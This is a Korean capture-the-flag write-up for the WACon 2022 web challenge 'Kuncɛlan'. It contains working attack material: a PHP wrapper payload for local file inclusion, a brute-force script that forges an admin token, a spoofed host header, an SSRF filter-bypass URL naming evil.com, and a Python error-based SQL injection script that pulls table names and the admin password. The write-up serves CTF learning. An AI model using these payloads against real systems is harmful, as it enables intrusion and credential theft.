[WACon 2022] Kuncɛlan
Kuncɛlan
문제 사이트에 접속하면 다음과 같은 로그인 창을 볼 수 있다.
guest/guest 로 로그인 해 보면 아래 사진과 같은 페이지가 보인다.
 Welcome guest 👋가 출력되는 것으로 보아 guest 계정으로 로그인이 된 것으로 보인다. Fun? 메뉴에 들어가 보면
Welcome guest 👋가 출력되는 것으로 보아 guest 계정으로 로그인이 된 것으로 보인다. Fun? 메뉴에 들어가 보면
 URL을 입력할 수 있는 창이 나온다. SSRF 일 것이라 예상할 수 있다. 그러나 요청을 보내면
URL을 입력할 수 있는 창이 나온다. SSRF 일 것이라 예상할 수 있다. 그러나 요청을 보내면
Only the administrator can test this function from 127.0.0.1! 라는 문구만 출력된다.
admin계정으로만 Request 기능을 사용할 수 있는 것으로 보인다.
 로그인창 SQL Injection 등 여러가지 시도를 해보면서 몇가지 의심스러운 부분들을 발견했다.
로그인창 SQL Injection 등 여러가지 시도를 해보면서 몇가지 의심스러운 부분들을 발견했다.
1. load
Fun?의 경로인 http://114.203.209.112:8000/index.phtml?fun_004ded7246=load를 보면 load라는 파라미터가 존재하고 파라미터 경로로 이동되어 파일을 읽을 수 있었다. LFI를 시도해 볼 수 있을 것으로 보인다.
2. Cookie
Fun? 으로 이동하면 USER와 X-TOKEN 이라는 이름의 쿠키를 반환해준다.
1
2
USER : guest
X-TOKEN : fe7aa0039d22374a01b95ed9bce735c265aeede557fa37b0d36f6d90a45cdb92
1. LFI
가장 먼저 USER의 값을 guest에서 admin으로 바꿔서 접근해 봤는데 당연히 그렇게 간단한 문제는 아니었다.
USER 의 값을 변경해도 변화가 없고 X-TOKEN이 어떤 역할을 하는지 알 수 없었다. 때문에 LFI를 시도해 보았다. /etc/passwd 를 시도해 보았지만 소득이 없었고 PHP라는 점을 생각해 PHP Wrapper를 사용해 LFI를 시도했다.  이렇게 base64로 encode된 페이지 소스코드가 나오는 것을 볼 수 있다. 소스코드를 보고 나서야 안 사실이지만 파라미터 값 뒤에 .phtml 확장자를 붙여서 php://filter/convert.base64encode/resource=index.phtml 처럼 확장자를 붙인 상태로 시도하면 소스코드를 얻을 수 없다. (이것 때문에 LFI를 포기했었다…)
이렇게 base64로 encode된 페이지 소스코드가 나오는 것을 볼 수 있다. 소스코드를 보고 나서야 안 사실이지만 파라미터 값 뒤에 .phtml 확장자를 붙여서 php://filter/convert.base64encode/resource=index.phtml 처럼 확장자를 붙인 상태로 시도하면 소스코드를 얻을 수 없다. (이것 때문에 LFI를 포기했었다…)
index.phtml의 코드를 decode 해보면
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
//index.phtml
<?php
error_reporting(0);
session_start();
if(!isset($_SESSION['username'])) {
header('location: ./login.php');
die();
}
?>
<!doctype html>
<html lang="en">
// ---생략---
<?php
if (isset($_GET["fun_004ded7246"])) {
if($_GET["fun_004ded7246"] !== ""){include $_GET["fun_004ded7246"].".phtml";}
else {
?>
<main role="main" class="container">
<h1 class="mt-5">They said ?</h1>
<p class="lead">A secure website should start with <code>https</code> rather than <code>http</code>. The "s" in "https" stands for "secure". </p>
</main>
<?php
}
}
else{
header('location: ./index.phtml?fun_004ded7246');
die();
}
?>
// ---생략---
</body>
</html>
include 를 해주는 코드를 살펴보면
$_GET[“fun_004ded7246”].”.phtml”
이렇게 확장자를 붙여주는 것을 알 수 있다.
load.phtml의 소스코드를 확인해 보면 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
//load.phtml
<?php
// LOCATION : ./internal_e0134cd5a917.php
error_reporting(0);
session_start();
if (!isset($_SESSION['username']))
{
header('location: ./login.php');
die();
}
if (__FILE__ === $_SERVER['SCRIPT_FILENAME'])
{
die("only in include");
}
function valid_url($url)
{
$valid = False;
$res=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);
if (!$res) $valid = True;
try{ parse_url($url); }
catch(Exception $e){ $valid = True;}
$int_ip=ip2long(gethostbyname(parse_url($url)['host']));
return $valid
|| ip2long('127.0.0.0') >> 24 == $int_ip >> 24
|| ip2long('10.0.0.0') >> 24 == $int_ip >> 24
|| ip2long('172.16.0.0') >> 20 == $int_ip >> 20
|| ip2long('192.168.0.0') >> 16 == $int_ip >> 16
|| ip2long('0.0.0.0') >> 24 == $int_ip >> 24;
}
function get_data($url)
{
if (valid_url($url) === True) { return "IP not allowed or host error"; }
$ch = curl_init();
$timeout = 7;
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, True);
curl_setopt($ch, CURLOPT_MAXREDIRS, 1);
curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION,1);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout);
$data = curl_exec($ch);
if (curl_error($ch))
{
curl_close($ch);
return "Error !";
}
curl_close($ch);
return $data;
}
function gen($user){
return substr(sha1((string)rand(0,getrandmax())),0,20);
}
if(!isset($_SESSION['X-SECRET'])){ $_SESSION["X-SECRET"] = gen(); }
if(!isset($_COOKIE['USER'])){ setcookie("USER",$_SESSION['username']); }
if(!isset($_COOKIE['X-TOKEN'])){ setcookie("X-TOKEN",hash("sha256", $_SESSION['X-SECRET']."guest")); }
$IP = (isset($_SERVER['HTTP_X_HTTP_HOST_OVERRIDE']) ? $_SERVER['HTTP_X_HTTP_HOST_OVERRIDE'] : $_SERVER['REMOTE_ADDR']);
$out = "";
if (isset($_POST['url']) && !empty($_POST['url']))
{
if (
$IP === "127.0.0.1"
& $_COOKIE['X-TOKEN'] === hash("sha256", $_SESSION['X-SECRET'].$_COOKIE['USER'])
& strpos($_COOKIE['USER'], 'admin') !== false
)
{
$out = get_data($_POST['url']);
}
else
{
$out = "Only the administrator can test this function from 127.0.0.1!";
}
}
?>
<main role="main" class="container">
<h1 class="mt-5">𝖈𝖚𝖗𝖑:// ?</h1>
<p class="lead">cURL is powered by libcurl , used to interact with websites 🌐</p>
<form method="post" >
<legend><label for="url">Website URL</label></legend>
<input class="form-control" type="url" name="url" style="width:100%" />
<input class="form-control" type="submit" value="👉 Request HTTP 👈">
</form><?php echo $out; ?>
</main>
코드 상단에 ./internal_e0134cd5a917.php라는 경로에 FLAG 가 존재할 것이라고 예상할 수 있다. 하지만 실제로 저 경로로 접속해 보면 localhost의 접속만을 허용한다는 문구가 뜬다. 
2. Hash Bruteforce
일단 admin 검증을 우회하기 위해 load페이지 소스코드를 해석해 보았다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
function gen($user){
return substr(sha1((string)rand(0,getrandmax())),0,20);
}
if(!isset($_SESSION['X-SECRET'])){ $_SESSION["X-SECRET"] = gen(); }
if(!isset($_COOKIE['USER'])){ setcookie("USER",$_SESSION['username']); }
if(!isset($_COOKIE['X-TOKEN'])){ setcookie("X-TOKEN",hash("sha256", $_SESSION['X-SECRET']."guest")); }
$IP = (isset($_SERVER['HTTP_X_HTTP_HOST_OVERRIDE']) ? $_SERVER['HTTP_X_HTTP_HOST_OVERRIDE'] : $_SERVER['REMOTE_ADDR']);
$out = "";
if (isset($_POST['url']) && !empty($_POST['url']))
{
if (
$IP === "127.0.0.1"
& $_COOKIE['X-TOKEN'] === hash("sha256", $_SESSION['X-SECRET'].$_COOKIE['USER'])
& strpos($_COOKIE['USER'], 'admin') !== false
)
{
$out = get_data($_POST['url']);
}
else
{
$out = "Only the administrator can test this function from 127.0.0.1!";
}
}
코드를 해석해 보면 다음과 같은 단계를 확인 할 수 있다.
1. $_SESSION[‘X-SECRET’]의 값이 존재하지 않으면 gen() 을 호출해 값을 설정한다.
2. $_COOKIE[‘USER’]의 값이 존재하지 않으면 $_SESSION[‘username’] 값을 가져와 USER의 값으로 설정한다.
3. $_COOKIE[‘X-TOKEN’]의 값이 존재하지 않으면 $_SESSION[‘X-SECRET’]와 “guest”를 이어붙여 sha256로 해싱한 값을 X-TOKEN값으로 설정한다.
4. $_SERVER[‘HTTP_X_HTTP_HOST_OVERRIDE’]의 값이 존재하면 해당 값을, 설정되어 있지 않으면 $_SERVER[‘REMOTE_ADDR’] 의 값을 Header의 값으로 설정한다.
여기서 $_SERVER[‘HTTP_X_HTTP_HOST_OVERRIDE’]의 Header 값은 X-HTTP-HOST-OVERRIDE 가 된다.
(보통 custom Header의 경우 HTTP를 지우고 ‘_’ 를 ‘-‘ 로 바꾸면 된다!)
가장 먼저 알아내야 할 것은 X-SECRET의 값이다. 이 값은 session값이고 session destory를 해주지 않는 한
항상 같은 값으로 유지된다. 단계 3에서 X-TOKEN의 값은 COOKIE값이기 때문에 알아낼 수 있다. 따라서
Brute Forcing하여 X-SECRET 값을 알아낼 수 있다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<?php
function breakHash(){
$target = "c857a2119fdc6d47cafe8946d0f71e5a56ef18bbd5e6ffe2804386475fe50ba4";
for($i = 96415042; $i <= getrandmax(); $i++){
$X_SECRET = substr(sha1((string)$i),0,20);
if($target === hash("sha256",$X_SECRET."guest"))
return $X_SECRET;
else
echo "try [".$i."]\n";
}
}
$X_SECRET = breakHash();
echo "[+] X-SECTERT : ".$X_SECRET."\n";
echo "[+] X-TOKEN(admin) : ". hash("sha256", $X_SECRET."admin")."\n";
?>
/*
try [1]
.
.
.
try [96415042]
[+] X-SECTERT : 3c435a3686a22fd5c2bc
[+] X-TOKEN(admin) : e1a7dbb2624b0edc01f4bdf0d3d5e3e411ba0cd24a691509e2658d1435c2ff10
*/
위 코드로 brute forcing 해서 X-SECRET의 값과 이후 admin 검증을 위해 X-SECRET과 “admin”문자열을 붙여
sha256으로 해싱한 X-TOKEN 값도 한번에 출력했다. getrandmax() = (2 ^ 31) - 1 라 생각보다 오래 걸려
$i 값이 0부터 시작하는 코드와 getrandmax()부터 시작하는 코드 두개를 동시에 돌렸다.
1
2
3
X-HTTP-HOST-OVERRIDE: 127.0.0.1
USER= admin
X-TOKEN = e1a7dbb2624b0edc01f4bdf0d3d5e3e411ba0cd24a691509e2658d1435c2ff10
 값을 바꾸어 요청을 보내 admin 검증을 우회했다. IP not allowed or host error 라고 새로운 문구가 출력된다.
값을 바꾸어 요청을 보내 admin 검증을 우회했다. IP not allowed or host error 라고 새로운 문구가 출력된다.
3. SSRF
cURL 요청을 보내기 전에 valid_url 함수에서 URL을 검증한다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
function valid_url($url)
{
$valid = False;
$res=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);
if (!$res) $valid = True;
try{ parse_url($url); }
catch(Exception $e){ $valid = True;}
$int_ip=ip2long(gethostbyname(parse_url($url)['host']));
return $valid
|| ip2long('127.0.0.0') >> 24 == $int_ip >> 24
|| ip2long('10.0.0.0') >> 24 == $int_ip >> 24
|| ip2long('172.16.0.0') >> 20 == $int_ip >> 20
|| ip2long('192.168.0.0') >> 16 == $int_ip >> 16
|| ip2long('0.0.0.0') >> 24 == $int_ip >> 24;
}
function get_data($url)
{
if (valid_url($url) === True) { return "IP not allowed or host error"; }
$ch = curl_init();
$timeout = 7;
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, True);
curl_setopt($ch, CURLOPT_MAXREDIRS, 1);
curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION,1);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout);
$data = curl_exec($ch);
if (curl_error($ch))
{
curl_close($ch);
return "Error !";
}
curl_close($ch);
return $data;
}
URL검증을 우회하기 위한 방법은 두 가지로 보인다.
1. parse_url 과 cURL 요청의 Host 인식차이
2. cURL요청 setopt의 redirection
먼저 1번 방법을 살펴보자
BlackHat 발표의 34page를 따르면 다음 URL에서
1
http://aaa@evil.com:80@google.com
cURL은 evil.com:80 부분을, parse_url은 google.com부분을 Host로 인식한다.
2번 방법을 위해 cURL 요청 setopt 중 두가지를 보면 FOLLOWLOCATION, 즉, Redirection을 한번 허용한다.
1
2
curl_setopt($ch, CURLOPT_MAXREDIRS, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION,1);
따라서 접속 가능한 서버를 만들어놓고, 그 서버에서 파일로 리다이렉션하도록 설정하거나 PHP Response Header에 Location을 다음과 같이 코드 작성하여 Redirect 시킬 수 있다.
1
<?php header("Location: http://127.0.0.1/internal_e0134cd5a917.php"); ?>
조금 더 쉬워보이는 첫번째 방법으로 request를 보내보면
다음 FLAG 주소인 ./internal_1d607d2c193b.php 가 출력된다. 해당 경로로 접속해 보면
 POST EMPTY! 가 출력된다. 따라서 POST로 다시 요청을 보내봤다.
POST EMPTY! 가 출력된다. 따라서 POST로 다시 요청을 보내봤다.
 Authorization: Basic Header를 넣어줘야 하는것 같다 .
Authorization: Basic Header를 넣어줘야 하는것 같다 .  Authorization: Basic에 대해 검색해 보니 admin:admin 을 Base64 인코딩해 보내면 될 것 같다.
Authorization: Basic에 대해 검색해 보니 admin:admin 을 Base64 인코딩해 보내면 될 것 같다.
4. Error Based SQL Injection
POST로 요청을 보낼 때는 Content-Type: application/x-www-form-urlencoded 같이 Content-Type를 헤더에 넣어서 보내야 하는 것 같다. 여기서 꽤 오랜 시간 삽질했다.. (HTTP Header에 대한 공부가 더 필요해 보인다.)
아무튼 이번엔 SQL : user not found 가 출력된다. SQL Injection을 통해 ID와 PW를 알아내고 Authorization: Basic 으로 보내주면 해결할 수 있을 것 같다. SQL Injection을 확인해 보기 위해 ‘를 넣어 admin’:admin을 보내보았다.
 SQL의 에러가 출력된다. SQL Injection을 통해 admin의 비밀번호를 알아내야 하는 것으로 보인다. 아래의 payload를 base64로 encode 하여 요청을 보내보니
SQL의 에러가 출력된다. SQL Injection을 통해 admin의 비밀번호를 알아내야 하는 것으로 보인다. 아래의 payload를 base64로 encode 하여 요청을 보내보니
1
admin'union select 1,2,table_name from information_schema.tables#:admin
 from localhost only ! 라고 출력된다. 로그인에 성공한 것으로 보이지만 column의 개수가 3개 라는 것 만 알 수 있을 뿐 admin의 password는 알 수 없다. 따라서 Error Based SQL Injection이 좋아 보인다.
from localhost only ! 라고 출력된다. 로그인에 성공한 것으로 보이지만 column의 개수가 3개 라는 것 만 알 수 있을 뿐 admin의 password는 알 수 없다. 따라서 Error Based SQL Injection이 좋아 보인다.
Error Based SQL Injection ← 이 블로그를 참조해 스크립트를 작성해 보았다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
import requests, base64
URL = "http://114.203.209.112:8000/internal_1d607d2c193b.php"
for i in range(62):
data = {'hi':'hi'}
payload = "admin' union (select 1,count(*),concat((select table_name from information_schema.tables limit "+str(i)+",1),'$',floor(rand(0)*2))as b from information_schema.tables group by b)#:admin"
encoded = (base64.b64encode(payload.encode('ascii')))
encoded_payload = encoded.decode('ascii')
headers = {"Content-Type": "application/x-www-form-urlencoded",'Authorization': "Basic "+encoded_payload}
res = requests.post(URL, data=data, headers=headers)
print(res.text[115:150])
"""
--생략--
'INNODB_SYS_TABLESPACES$1' for key
'INNODB_METRICS$1' for key '<group_
'INNODB_SYS_FOREIGN_COLS$1' for key
'INNODB_CMPMEM$1' for key '<group_k
'INNODB_BUFFER_POOL_STATS$1' for ke
'INNODB_SYS_COLUMNS$1' for key '<gr
'INNODB_SYS_FOREIGN$1' for key '<gr
'INNODB_SYS_TABLESTATS$1' for key '
'auth_user$1' for key '<group_key>'
"""
table들을 쭉 뽑아보니 auth_user라는 굉장히 수상한 table이 보인다.
참고로 table이름 뒤의 $와 1은 ‘$’,floor(rand(0)*2)를 table_name과 concat() 해줘서 그렇다. 이제 auth_user 의 column과 admin password를 뽑아낼 차례다.
1
2
3
4
5
6
7
8
9
10
11
12
13
# Columns
payload = "admin' union (select 1,count(*),concat((select column_name from information_schema.columns where table_name='auth_user' limit "+str(i)+",1),'$',floor(rand(0)*2))as b from information_schema.tables group by b)#:admin"
id
login
password
=======================================================================================================================================================================================================================================
# password
payload = "admin' union (select 1,count(*),concat((select password from auth_user where login='admin' limit "+str(i)+",1),'$',floor(rand(0)*2))as b from information_schema.tables group by b)#:admin"
